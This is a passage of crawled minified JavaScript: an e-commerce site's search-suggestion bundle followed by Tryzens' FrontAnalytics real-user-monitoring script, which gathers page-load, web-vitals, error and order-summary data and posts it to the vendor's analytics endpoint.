!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=739)}({131:function(e,t){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},132:function(e,t,n){var r=n(242),o="object"==typeof self&&self&&self.Object===Object&&self,i=r||o||Function("return this")();e.exports=i},133:function(e,t,n){var r=n(132).Symbol;e.exports=r},240:function(e,t,n){var r=n(131),o=n(241),i=n(243),s=Math.max,a=Math.min;e.exports=function(e,t,n){var c,u,l,f,d,p,h=0,v=!1,b=!1,$=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function y(t){var n=c,r=u;return c=u=void 0,h=t,f=e.apply(r,n)}function g(e){return h=e,d=setTimeout(j,t),v?y(e):f}function m(e){var n=e-p;return void 0===p||n>=t||n<0||b&&e-h>=l}function j(){var e=o();if(m(e))return x(e);d=setTimeout(j,function(e){var n=t-(e-p);return b?a(n,l-(e-h)):n}(e))}function x(e){return d=void 0,$&&c?y(e):(c=u=void 0,f)}function w(){var e=o(),n=m(e);if(c=arguments,u=this,p=e,n){if(void 0===d)return g(p);if(b)return clearTimeout(d),d=setTimeout(j,t),y(p)}return void 0===d&&(d=setTimeout(j,t)),f}return t=i(t)||0,r(n)&&(v=!!n.leading,l=(b="maxWait"in n)?s(i(n.maxWait)||0,t):l,$="trailing"in n?!!n.trailing:$),w.cancel=function(){void 0!==d&&clearTimeout(d),h=0,c=p=u=d=void 0},w.flush=function(){return void 0===d?f:x(o())},w}},241:function(e,t,n){var r=n(132);e.exports=function(){return r.Date.now()}},242:function(e,t,n){(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;e.exports=n}).call(this,n(8))},243:function(e,t,n){var r=n(131),o=n(244),i=/^\s+|\s+$/g,s=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,c=/^0o[0-7]+$/i,u=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(o(e))return NaN;if(r(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=r(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(i,"");var n=a.test(e);return n||c.test(e)?u(e.slice(2),n?2:8):s.test(e)?NaN:+e}},244:function(e,t,n){var r=n(245),o=n(248);e.exports=function(e){return"symbol"==typeof e||o(e)&&"[object Symbol]"==r(e)}},245:function(e,t,n){var r=n(133),o=n(246),i=n(247),s=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":s&&s in Object(e)?o(e):i(e)}},246:function(e,t,n){var r=n(133),o=Object.prototype,i=o.hasOwnProperty,s=o.toString,a=r?r.toStringTag:void 0;e.exports=function(e){var t=i.call(e,a),n=e[a];try{e[a]=void 0;var r=!0}catch(e){}var o=s.call(e);return r&&(t?e[a]=n:delete e[a]),o}},247:function(e,t){var n=Object.prototype.toString;e.exports=function(e){return n.call(e)}},248:function(e,t){e.exports=function(e){return null!=e&&"object"==typeof e}},739:function(e,t,n){"use strict";function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var o=n(240),i=$(".suggestions-wrapper").data("url"),s=".site-search .search-field";function a(e){return $(e).parents(".search-header").siblings(".suggestions-wrapper")}function c(e){return Boolean($(e).closest(".search-mobile").length)}function u(){$("body").removeClass("modal-open"),$("header").siblings().attr("aria-hidden","false"),$(".suggestions").removeClass("modal")}function l(e){c(e)&&($("body").addClass("modal-open"),$("header").siblings().attr("aria-hidden","true"),a(e).find(".suggestions").addClass("modal"))}function f(e){"close"===e?$(".search-mobile button.fa-search").removeClass("fa-search").addClass("fa-close").attr("type","button"):$(".search-mobile button.fa-close").removeClass("fa-close").addClass("fa-search").attr("type","submit")}function d(e){$(e).scrollTop()+$(e).innerHeight()>=$(e)[0].scrollHeight?$(".more-below").fadeOut():$(".more-below").fadeIn()}function p(){var e=$("#search-results").data("results-count")||0,t=$(".site-search .no-results");e>0?t.hide():(t.show(),$(".search-panel").hasClass("active")&&$(".search-field").val().length>0&&t.removeClass("d-none"))}function h(e){var t,n,o,i,s,u=a(this).empty();if($.spinner().stop(),"object"!==r(e)){u.append(e).show(),c(t=this)&&(s=(o=$(t)).offset().top,n=o.outerHeight(),(i=a(t).find(".suggestions")).css("top",s+n),d(t),i.scroll((function(){d(this)}))),c(this)&&(f("close"),l(this));var h=$(".suggestions .item");$(h).length?$("input.search-field").attr("aria-describedby","search-result-count"):$("input.search-field").removeAttr("aria-describedby"),$("body").trigger("search:update",e)}else u.hide();p()}function v(e){!function(e){$(".suggestions-alternative-keywords").html(""),$(e).val().length>=3||0===$(e).val().length?($.spinner().start(),$.ajax({context:e,url:$(".suggestions-alternative-keywords").data("url")+encodeURIComponent($(e).val()),method:"GET",async:!0,success:function(e){var t=$(".suggestions-alternative-keywords");"object"!==r(e)?(t.append(e).show(),c(this)&&(f("close"),l(this))):t.hide(),p()},error:function(){$.spinner().stop()}})):(f("search"),u(),$(".suggestions-alternative-keywords").html(""))}(e),$(e).val().length>=3||0===$(e).val().length?($.spinner().start(),$.ajax({context:e,url:i+encodeURIComponent($(e).val()),method:"GET",async:!0,success:h,error:function(){$.spinner().stop()}})):(f("search"),u(),a(e).empty())}function b(e){var t=$(".suggestions .item");0===t.filter(".selected").length?(t.first().addClass("selected"),$("input.search-field").each((function(){$(this).attr("aria-activedescendant",t.first()[0].id)}))):t.each((function(n){var r=n+e;return!$(this).hasClass("selected")||($(this).removeClass("selected"),$(this).removeAttr("aria-selected"),0!==t.eq(r).length?(t.eq(r).addClass("selected"),t.eq(r).attr("aria-selected",!0),$(this).removeProp("aria-selected"),$("input.search-field").each((function(){$(this).attr("aria-activedescendant",t.eq(r)[0].id)}))):(t.first().addClass("selected"),t.first().attr("aria-selected",!0),$("input.search-field").each((function(){$(this).attr("aria-activedescendant",t.first()[0].id)}))),!1)}))}function y(){$("#search-results").children().each((function(e,t){var n=$(t);n.hasClass("popular-items-header")||n.hasClass("popular-items")||n.remove()}))}$("input.search-field").each((function(){var e=o(v,300);$(this).on("keyup focus",(function(t){switch(t.which){case 40:b(1),t.preventDefault();break;case 38:b(-1),t.preventDefault();break;default:e(this,t)}}))})),$("body").on("click touchend",".search-mobile button.fa-close",(function(e){e.preventDefault(),$(".suggestions").hide(),f("search"),$("input.search-field").val(""),u(),$(".search-mobile .suggestions").unbind("scroll"),$(".suggestions-wrapper").empty()})),$(".site-search .reset-button").on("click",y),$("body").on("search:panelOpen",(function(){$(s).focus()})),$(".search").removeClass("js-loading")},8:function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n}});

--- FILE ---
content_type: application/javascript
request_url: https://commerceops.tryzens-analytics.com/liberty/frontanalytics.min.js
body_size: 7224
content:
/*!
 * Tryzens' No Code FrontAnalytics v1.0
 * Copyright 2025, Tryzens
 * http://www.tryzens.com
 */
!function(){TFA_webVitalsData={CLS:null,FID:null,LCP:null};new Date;var e=document.createElement("script");function t(e){TFA_webVitalsData[e.name]=e;var t="CWVStats";TFA_CWV_Stats={version:"1.5",host:T,_source:T,commerceops_url:T,_build_version:C,short_message:"New Tryzens No Code RUM Analytics",_message_type:t,_guid:S,_page_tag:k,_page_url:P,_user_session:x,_user_device:F,_date:n,_geo_country_code:O},TFA_CWV_Stats.fid_num=TFA_webVitalsData?.FID?.value?parseFloat(TFA_webVitalsData?.FID?.value).toFixed(5):0,TFA_CWV_Stats._fid_rating=TFA_webVitalsData?.FID?.rating,TFA_CWV_Stats.cls_num=TFA_webVitalsData?.CLS?.value?parseFloat(TFA_webVitalsData?.CLS?.value).toFixed(5):0,TFA_CWV_Stats._cls_rating=TFA_webVitalsData?.CLS?.rating,TFA_CWV_Stats.lcp_num=TFA_webVitalsData?.LCP?.value?parseFloat(TFA_webVitalsData?.LCP?.value).toFixed(5):0,TFA_CWV_Stats._lcp_rating=TFA_webVitalsData?.LCP?.rating,TFA_CWV_Stats.inp_num=TFA_webVitalsData?.INP?.value?parseFloat(TFA_webVitalsData?.INP?.value).toFixed(5):0,TFA_CWV_Stats._inp_rating=TFA_webVitalsData?.INP?.rating;new Date;L.sendDataTo(t,TFA_CWV_Stats)}e.src="https://unpkg.com/web-vitals@4/dist/web-vitals.iife.js",e.onload=function(){webVitals.onCLS(t),webVitals.onINP(t),webVitals.onLCP(t)},document.head.appendChild(e);var o=window.performance.now(),a=new Date,n=a.getUTCFullYear()+"-"+("00"+(a.getUTCMonth()+1)).slice(-2)+"-"+("00"+a.getUTCDate()).slice(-2)+" "+("00"+a.getUTCHours()).slice(-2)+":"+("00"+a.getUTCMinutes()).slice(-2)+":"+("00"+a.getUTCSeconds()).slice(-2),s="-",i="-",c="-",d="-",u="-",l=0,g=0,_=0,m=0,p="-",f="-",h="-",w=0,y="TFA_2.2] ",S="-",T="-",x="-",P="-",k="-",b="-",C="-",A="-",O="-",F="desktop",D="-";TFA_load_time_stats={};var E=!1,L={updateTimeStamp:function(){return a=new Date,n=a.getUTCFullYear()+"-"+("00"+(a.getUTCMonth()+1)).slice(-2)+"-"+("00"+a.getUTCDate()).slice(-2)+" "+("00"+a.getUTCHours()).slice(-2)+":"+("00"+a.getUTCMinutes()).slice(-2)+":"+("00"+a.getUTCSeconds()).slice(-2)},sendDataTo:function(e,t){window.performance.now();var r=new XMLHttpRequest;r.open("POST","https://commerceops.tryzens-analytics.com/prod/"),r.setRequestHeader("Content-Type","application/json"),r.onreadystatechange=function(){if(4===r.readyState)if(200===r.status){window.performance.now();console.info("%s%s occurred while sending <%s> data to the log host",y,r.status,e)}else E=!0,console.error("%s%s occurred while sending <%s> data to the log host",y,r.status,e);else r.readyState===XMLHttpRequest.TIMEOUT&&(E=!0,console.error("%sThe request to the log host timed out",y))},r.timeout=1e4,r.send(JSON.stringify(t))},guid:function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){return r=16*Math.random()|0,v="x"==e?r:3&r|8,v.toString(16)}))},realtimeStats:function(e){console.log("ping",e),this.identifyTrafficOrigin(),D=this.getBrowserVersion();var t=this.deviceType.any();"tryzens"!==t&&"robot"!==t&&"mobile"!==t||(F=t),this.dataHandler(e)},errorStats:function(e){var t=this.deviceType.any();"tryzens"!==t&&"robot"!==t&&"mobile"!==t||(F=t),this.errorHandler(e)},identifyTrafficOrigin:function(){var e=document.cookie.replace(/(?:(?:^|.*;\s*)tfa_tra_src\s*\=\s*([^;]*).*$)|^.*$/,"$1");null===e||""===e?(A=this.getTrafficSource(),document.cookie="tfa_tra_src="+A+";path=/"):A=e},getSessionId:function(){let e=document.cookie.split(";");for(let t=0;t<e.length;t++){let r=e[t].split("="),o=r[0].trim();if(!document.cookie.includes("dwac")){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let t="";const r=e.length;for(let o=0;o<16;o++)t+=e.charAt(Math.floor(Math.random()*r));return document.cookie="dwac_="+t+"|test|locale; path=/; Secure; SameSite=None",t}if(o.startsWith("dwac_")){let e=decodeURIComponent(r[1]);if(e){return e.split("|")[0]}}}return null},getTrafficSource:function(){return"-"===b?"Direct":0===b.search("https?://(.*)google.([^/?]*)")?"Google":0===b.search("https?://(.*)facebook.([^/?]*)")?"Facebook":0===b.search("https?://(.*)linkedin.([^/?]*)")?"Linkedin":0===b.search("https?://(.*)twitter.([^/?]*)")||0===b.search("https?://t.co/([^/?]*)")?"Twitter":0===b.search("https?://(.*)bing.([^/?]*)")?"Bing":0===b.search("https?://(.*)yahoo.([^/?]*)")?"Yahoo":0===b.search("https?://(.*)tryzens.([^/?]*)")?"Tryzens":0===b.search("https?://(.*)ebay.([^/?]*)")?"ebay":"Other"},deviceType:{Tryzens:function(){return navigator.userAgent.match(/Tryz/i)},Spider:function(){return navigator.userAgent.match(/bot|crawl(er)?|sp(i|y)der|search|worm|fetch|nutch|baidu|teoma|yandex|pingdom|mediapartners-google|statuscake|speedcurve/i)},Android:function(){return navigator.userAgent.match(/Android/i)},BlackBerry:function(){return navigator.userAgent.match(/BlackBerry|PlayBook|BB\d+/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)},Opera:function(){return navigator.userAgent.match(/Opera Mini/i)},Windows:function(){return navigator.userAgent.match(/IEMobile/i)},Nokia:function(){return navigator.userAgent.match(/NokiaBrowser/i)},any:function(){return L.deviceType.Tryzens()?"tryzens":L.deviceType.Spider()?"robot":L.deviceType.Android()||L.deviceType.BlackBerry()||L.deviceType.iOS()||L.deviceType.Opera()||L.deviceType.Windows()||L.deviceType.Nokia()?"mobile":void 0}},getBrowserVersion:function(){navigator.appVersion;var e,t,r,o=navigator.userAgent,a=navigator.appName,n=""+parseFloat(navigator.appVersion),s=parseInt(navigator.appVersion,10);if(-1!=(t=o.indexOf("OPR/")))a="Opera",n=o.substring(t+4);else if(-1!=(t=o.indexOf("Opera")))a="Opera",n=o.substring(t+6),-1!=(t=o.indexOf("Version"))&&(n=o.substring(t+8));else if(-1!=(t=o.indexOf("MSIE")))a="Internet Explorer",n=o.substring(t+5);else if(-1!=(t=o.indexOf("Trident/"))){a="Internet Explorer";var i=o.indexOf("rv:");n=o.substring(i+3,o.indexOf(".",i))}else-1!=(t=o.indexOf("Edg/"))?(a="Edge",n=o.substring(t-1+5,o.indexOf(".",t))):-1!=(t=o.indexOf("Chrome"))?(a="Chrome",n=o.substring(t+7)):-1!=(t=o.indexOf("Safari"))?(a="Safari",n=o.substring(t+7),-1!=(t=o.indexOf("Version"))&&(n=o.substring(t+8))):-1!=(t=o.indexOf("Firefox"))?(a="Firefox",n=o.substring(t+8)):(e=o.lastIndexOf(" ")+1)<(t=o.lastIndexOf("/"))&&(a=o.substring(e,t),n=o.substring(t+1),a.toLowerCase()==a.toUpperCase()&&(a=navigator.appName));return-1!=(r=n.indexOf(";"))&&(n=n.substring(0,r)),-1!=(r=n.indexOf(" "))&&(n=n.substring(0,r)),s=parseInt(""+n,10),isNaN(s)&&(n=""+parseFloat(navigator.appVersion),s=parseInt(navigator.appVersion,10)),a+" "+s},getDeviceOSAndVersion:function(){var e="",t=window.navigator.userAgent;if(/iP(hone|od|ad)/.test(window.navigator?.userAgentData?.platform||window.navigator.platform)){var r=t.match(/OS (\d+)_(\d+)_?(\d+)?/);null!==r&&r.length>1&&(e="iOS "+parseInt(r[1],10))}else if(t.indexOf("Android")>=0){e="Android "+parseFloat(t.slice(t.indexOf("Android")+8))}else if(-1!==t.indexOf("Windows NT")){const r=t.indexOf("Windows NT")+11,o=t.indexOf(";",r);e="Windows "+t.substring(r,o)}else if(-1!==t.indexOf("Mac OS X")){const r=t.indexOf("Mac OS X")+9,o=t.indexOf(")",r);e="Mac "+t.substring(r,o)}else if(-1!==t.indexOf("Linux")){const r=t.indexOf("Linux")+6,o=t.indexOf(";",r);e="Linux "+t.substring(r,o)}else if(t.indexOf("CrOS")>-1){var o=t.indexOf("CrOS")+5,a=t.indexOf(" ",o);e="CrOS "+t.substring(o,a)}else if(t.indexOf("BlackBerry")>-1){o=t.indexOf("Version/")+8,a=t.indexOf(" ",o);e="BlackBerry "+t.substring(o,a)}return e},checkReturningCustomer:function(){const e="ms_uid";TFA_cookieSessionId=L.getSessionId();const t=S+"_"+TFA_cookieSessionId;if(document.cookie.indexOf(e)>=0){if(TFA_cookieSessionId===L.getCookie("ms_uid").split("_")[1])return"N";{const r=new Date;r.setTime(r.getTime()+31536e6);const o="expires="+r.toUTCString();return document.cookie=e+"="+t+";"+o+";path=/;SameSite=Strict;Secure","Y"}}{const r=new Date;r.setTime(r.getTime()+31536e6);const o="expires="+r.toUTCString();return document.cookie=e+"="+t+";"+o+";path=/;SameSite=Strict;Secure","N"}},getCookie:function(e){const t=document.cookie.split(";");for(let r=0;r<t.length;r++){const o=t[r].trim();if(o.startsWith(e+"="))return o.substring(e.length+1)}},dataHandler:function(e){x=L.getSessionId(),TFA_deviceOSVersion=L.getDeviceOSAndVersion(),TFA_returningCustomer=L.checkReturningCustomer();var t="RealtimeStats";e&&(t="SessionPing");var r={version:"1.5",host:T,_source:T,commerceops_url:T,short_message:"New Tryzens No Code RUM Analytics",_build_version:C,_message_type:t,_guid:S,_traffic_src:A,_page_tag:k,_page_url:P,_page_referrer:b,_user_session:x,_user_browser:D,_user_device:F,_geo_country_code:O,_geo_country:"-",_geo_city:"-",_geo_postcode:"-",_geo_ms_name:"-",_geo_ms_code:"-",_search_phrase:s,_product_id:d,_product_name:u,_category_id:i,_category_name:c,_order_no:l,_product_list:"-",_applied_coupons:"-",_currency_code:p,_total_discount:0,_order_total:g,_coupon_discount:0,_gross_price:_,_net_price:m,_order_tax:0,_shipping_price:w,_date:n,_user_device_os:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[0]:"",_user_device_os_version:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[1]:"",_payment_method:f,_delivery_method:h,_returning_user:TFA_returningCustomer,_hadCheckoutError:!("orderConfirmationPage"!==k||!window.localStorage.checkoutError)};"orderConfirmationPage"===k&&(window.localStorage.checkoutError=!1);try{L.sendDataTo(t,r)}catch(e){console.error("Failed to send analytics data:",e)}},errorHandler:function(e,t){x=L.getSessionId(),TFA_deviceOSVersion=L.getDeviceOSAndVersion(),TFA_returningCustomer=L.checkReturningCustomer();var r="ErrorStats",o={version:"1.5",host:T,_source:T,commerceops_url:T,short_message:"New Tryzens No Code RUM Analytics",_build_version:C,_message_type:r,_guid:S,_traffic_src:A,_page_tag:k,_page_url:P,_page_referrer:b,_user_session:x,_user_browser:D,_user_device:F,_geo_country_code:O,_geo_country:"-",_geo_city:"-",_geo_postcode:"-",_geo_ms_name:"-",_geo_ms_code:"-",_search_phrase:s,_date:n,_user_device_os:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[0]:"",_user_device_os_version:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[1]:"",_returning_user:TFA_returningCustomer,_error_type:e,_error_file:t.filename?t.filename:"",_error_lineNumber:t.lineno?t.lineno:"",_error_column:t.colno?t.colno:"",_error_message:t.message?t.message.substring(0,500):"",_error_url:t.url?t.url:"",_error_request_type:t.type?t.type:"",_error_status:t.ajaxStatus?t.ajaxStatus:"",_error_statusText:t.ajaxStatusText?t.ajaxStatusText:"",_error_stack:t.stackDetails?t.stackDetails.substring(0,500):"",_error_stack1:t.stackDetails1?t.stackDetails1:"",_error_stack2:t.stackDetails2?t.stackDetails2:"",_error_data:t.data?t.data.substring(0,500):""};E||L.sendDataTo(r,o)},rageClickHandler:function(e,t){var r="RageClickStats",o={version:"1.5",host:T,_source:T,commerceops_url:T,_build_version:C,short_message:"Tryzens RUM analytics",_message_type:r,_guid:S,_page_tag:k,_page_url:P,_user_session:x,_user_device:F,_rage_clicks:j.rageClickCount,_target_class:j.targetClass,_geo_country_code:O,_date:n,_user_device:F};L.sendDataTo(r,o)},getPageLoadTimes:function(){performance.setResourceTimingBufferSize(500);for(var e=window.performance.getEntries(),t=0,r=0,o=0,a=0,s=0,i=0,c=0,d=0,u=0,l=0,g=0,_=0;_<e.length;_++){var m=e[_],p=m.name||"",f=m.encodedBodySize||0;switch(m.initiatorType){case"iframe":t++,r+=f;break;case"css":p.includes(".svg")||p.includes(".png")||p.includes(".jpg")?(s++,i+=f):p.includes(".css")?(o++,a+=f):(u++,l+=f);break;case"img":s++,i+=f;break;case"script":c++,d+=f;break;case"link":p.includes(".css")?(o++,a+=f):(u++,l+=f);break;case"navigation":g+=f;break;default:f>0&&(u++,l+=f)}}var h=`image=${s}@${i};html=${t}@${r};other=${u}@${l};javascript=${c}@${d};css=${o}@${a};`,w=t+o+s+c+u,y=performance.getEntriesByType("navigation")[0];if(y){var v=L.getSessionId(),x=y.redirectEnd-y.redirectStart,b=(y.domainLookupStart,y.fetchStart,y.domainLookupEnd,y.domainLookupStart,y.connectEnd-y.connectStart),A=(y.responseStart,y.requestStart,y.responseEnd-y.responseStart),E=(y.domComplete,y.domLoading,y.loadEventEnd,y.loadEventStart,y.loadEventEnd-y.startTime),q=y.domContentLoadedEventEnd-y.startTime,V=y.responseStart-y.requestStart,I=y.responseStart-y.startTime,N=r+a+i+d+l+g,M=document.documentElement.innerHTML.length,R="PageLoadTimeStats";TFA_load_time_stats={version:"1.5",host:T,_source:T,commerceops_url:T,_build_version:C,short_message:"New Tryzens No Code RUM Analytics",_message_type:R,_guid:S,_page_tag:k,_page_url:P,_user_browser:D,_user_session:v,_user_device:F,_time_to_redirect:x,_time_to_connect:b,_time_to_first_byte:V,_time_to_download_response:A,_time_dom_content_loaded:q,_time_fully_loaded:E,_response_time:I,_byte_size:N,_html_byte_size:M,_assets:h,_total_assets:w,_date:n,_geo_country_code:O},L.sendDataTo(R,TFA_load_time_stats)}},handleAjaxError:function(e){var t=e.target,r={url:t.responseURL,statusText:t.statusText,status:t.status,message:t.responseURL+" - status:"+t.status+" - "+t.method,data:e.currentTarget&&e.currentTarget.data};try{t.statusText&&""!==t.statusText&&(r.ajaxStatusText=t.statusText),t.error&&(r.stackDetails=t.error.stack?t.error.stack:r.message)}catch(e){console.error("Error accessing error details:",e)}"function"==typeof L.errorHandler?L.errorHandler("ajaxError",r):console.error("Error handling function (tfa.errorHandler) not found")},fullyLoaded:function(){setTimeout(L.getPageLoadTimes,5),document.addEventListener("ajaxError",L.handleAjaxError)},documentReady:function(){setTimeout(L.getReqStats,5),bSessionPing=document.body.getAttribute("session-ping"),"enabled"===bSessionPing&&setTimeout(L.postSession,3e4)},postSession:function(){L.updateTimeStamp(),L.realtimeStats(!0),setTimeout(L.postSession,3e4)},addMarker:function(){var e=document.createElement("span");e.id="tfa-load-complete",e.innerHTML="\x3c!-- page load complete --\x3e",document.getElementsByTagName("body")[0].appendChild(e)},getDlData:function(){if(dataLayer.forEach(((e,t)=>{if(e.funnelPageType)switch(e.funnelPageType){case"Home Page":k="homePage";break;case"Product Listing Page":k="productListPage";break;case"Product Search Page":k="productSearchResultPage",s=e.search_term?e.search_term:"-";break;case"Product Details Page":k="productDetailsPage";break;case"Cart Page":k="cartPage";break;case"Checkout Login Page":k="checkoutLogonPage";break;case"Delivery page":k="singlePageCheckout";break;case"Confirmation Page":k="orderConfirmationPage";break;case"Customer Login Page":k="customerLoginPage";break;case"Account Info":k="accountInfoPage";break;case"Edit Profile Page":k="editProfilePage";break;case"Add New Address Page":k="addNewAddressPage";break;case"Order History Page":k="orderHistoryPage";break;case"Edit Password Page":k="editPasswordPage";break;case"Content Page":k="cmsPage";break;case"Wishlist Page":k="wishlistPage";break;default:k=""}if(e.page){let t=e.page;p=t.ecommerce&&t.ecommerce.currencyCode?t.ecommerce.currencyCode:""}})),console.log("Checking if this step has reached at funnelPageType step"),""!==k&&"-"!==k||document.querySelector('[data-action="Home-ShowCustom"]')&&(k="homePage"),""!==k&&"-"!==k||document.querySelector('[data-action="Search-Show"][data-querystring^="cgid="]')&&(k="productListPage"),""===k||"-"===k){if(document.querySelector(".homepage")&&(k="homePage"),document.querySelector(".category-landing-page")&&(k="categoryProductListPage"),document.querySelector(".category-listing-page")&&(k="productListPage"),document.querySelector(".main-pdp")&&(k="productDetailsPage"),null!=document.querySelector(".ais-Stats-text")&&document.querySelector(".algolia-search-results")&&(k="productSearchResultPage"),document.querySelector('[data-action="Account-Show"]')&&(k="accountDashboardPage"),document.querySelector('[data-action="Account-EditPassword"]')&&(k="changePasswordPage"),document.querySelector('[data-action="Account-EditProfile"]')&&(k="accountInfoPage"),document.querySelector(".add-edit-payment")&&(k="myAccountCardPage"),(document.querySelector('[data-action="Address-AddAddress"]')||document.querySelector('[data-action="Address-EditAddress"]'))&&(k="addOrEditAddressPage"),document.querySelector('[data-action="Stores-Find"]')&&(k="storeFinderPage"),document.querySelector('[data-action="Order-Confirm"]')&&(k="orderConfirmationPage"),document.querySelector('[data-action="Order-History"]')&&(k="orderHistoryPage"),document.querySelector(".order-details")&&(k="orderDetailsPage"),document.querySelector(".wishlist-page-actions")&&(k="wishlistPage"),document.querySelector(".checkout__login")&&(k="checkoutLogonPage"),document.querySelector(".not-found-page")){var e=document.querySelector(".status-code").textContent;"(404)"==e?k="404ErrorPage":"(500)"==e&&(k="500ErrorPage")}((a=window.location.href).includes("/amplience-homepage-test")||a.includes("/amplience-pdp-original"))&&(k="cmsPage"),document.querySelector('[data-action="Cart-Show"]')&&(k="cartPage")}let t=window.location.href;d=t.substring(t.lastIndexOf("-")+1,t.lastIndexOf(".html"));let r=document.querySelector("h1.product-name.exception-h1-mobile");if(u=r?r.textContent.trim():"",""!==k&&"-"!==k||document.querySelector('[data-action="Product-Show"]')&&(k="productDetailsPage"),"productListPage"===k){const e=window.location.href.split("/");i=e[e.length-2]}if("productListPage"===k){window.location.href.split("/");const e=document.title;c=e.split("|")[0].trim()}(""!==k&&"-"!==k||document.querySelector('[data-action="Cart-Show"]')&&(k="cartPage"),""===k||"-"===k)&&((a=window.location.href).includes("search?q=")&&(k="productSearchResultPage"));if("productSearchResultPage"===k){let e=document.querySelector("h1");s=e?e.childNodes[0].textContent.trim():""}(""!==k&&"-"!==k||document.querySelector('[data-action="Cart-Show"]')&&(k="cartPage"),""!==k&&"-"!==k||document.querySelector('[data-action="Page-Show"]')&&(k="staticPage"),""===k||"-"===k)&&((a=window.location.href).includes("/login")&&(k="customerLoginPage"));""!==k&&"-"!==k||(a=window.location.href).includes("/checkout/login")&&(k="checkoutLogonPage");""!==k&&"-"!==k||(a=window.location.href).includes("/checkout?stage=shipping")&&(k="singlePageCheckout");""!==k&&"-"!==k||(a=window.location.href).includes("/orders")&&(k="orderHistoryPage");""!==k&&"-"!==k||(a=window.location.href).includes("/rw/checkout")&&(k="Globale_Checkout");""!==k&&"-"!==k||(a=window.location.href).includes("/MentionMe-ViewReward")&&(k="Mention_Me");""!==k&&"-"!==k||(a=window.location.href).includes("/addressbook")&&(k="addressBookPage");""!==k&&"-"!==k||(a=window.location.href).includes("/addressbook/add")&&(k="addNewAddress");""!==k&&"-"!==k||(a=window.location.href).includes("/addressbook/edit")&&(k="editAddress");""!==k&&"-"!==k||(a=window.location.href).includes("/profile")&&(k="personalDetailsPage");""!==k&&"-"!==k||(a=window.location.href).includes("/wishlist")&&(k="wishListPage");""!==k&&"-"!==k||(a=window.location.href).includes("/stores")&&(k="storeLocator");""!==k&&"-"!==k||(a=window.location.href).includes("/password/edit")&&(k="changePasswordPage");""!==k&&"-"!==k||(a=window.location.href).includes("/myaccount/marketing-preferences")&&(k="editMarketingPreferences");""!==k&&"-"!==k||(a=window.location.href).includes("/myaccount/preferences")&&(k="updatePreferencesFromEmail");""!==k&&"-"!==k||(a=window.location.href).includes("/myaccount/unsubscribe")&&(k="unsubscribeFromEmail");""!==k&&"-"!==k||(a=window.location.href).includes("/orders/details")&&(k="orderDetailsPage");var o=document.querySelector("span.gtmPageType");(o&&"pageDesignerPage"===o.getAttribute("data-pagetype")&&(k="pageDesignerPage"),document.title.includes("404 Page Not Found")&&(k="404ErrorPage"),""===k||"-"===k)&&((a=window.location.href).includes("confirm?ID=")&&(k="orderConfirmationPage"));""!==k&&"-"!==k||(a=window.location.href).includes("/globale/checkout/pspredirect?cb=true")&&(k="orderConfirmationPage");if("orderConfirmationPage"===k){var a=window.location.href;l=null,a.includes("confirm?ID=")&&(orderNumberPart=a.split("confirm?ID=")[1],l=orderNumberPart.split("&")[0])}var n=document.querySelector(".grand-total-sum");if(n){const e=n.textContent.trim();g=parseFloat(e.replace(/[^0-9.-]+/g,"")),m=g}var y=document.querySelector(".shipping-total-cost.normal-weight");if(y){const e=y.textContent.trim();w=parseFloat(e.replace(/[^0-9.-]+/g,""))}var S=document.querySelector(".sub-total.normal-weight");if(S){const e=S.textContent.trim();_=parseFloat(e.replace(/[^0-9.-]+/g,""))}var v=document.querySelector(".payment .credit-card-type span");v&&(f=v.textContent.trim());var T=document.querySelector(".shipping-method .shipping-method-arrival-time");if(T&&(h=T.innerHTML.split("<br>")[0].trim()),"pdpPage"===k){var x=document.querySelector(".product-name");u=x?x.textContent.trim():"";document.querySelector(".product-name");d=document.querySelector(".product-detail").getAttribute("data-pid").trim()}"orderConfirmationPage"===k&&dataLayer.forEach(((e,t)=>{if(dataLayer[t].ecommerce&&dataLayer[t].ecommerce.purchase&&dataLayer[t].ecommerce.purchase.actionField){let e=dataLayer[t].ecommerce.purchase.actionField;l=e.id}}))},getReqStats:function(){S=L.guid(),TFA_cookieSessionId=L.getSessionId(),T=window.location.hostname.replace(/^www\./,"");var 